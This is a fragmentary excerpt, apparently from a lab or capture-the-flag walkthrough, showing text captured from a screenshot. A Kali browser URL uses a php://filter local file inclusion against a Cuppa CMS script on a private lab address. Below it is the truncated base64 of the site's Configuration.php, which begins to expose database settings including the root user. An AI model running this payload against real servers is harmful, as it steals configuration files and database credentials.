 10.10.47.6/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Field configuration:
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N
Pg==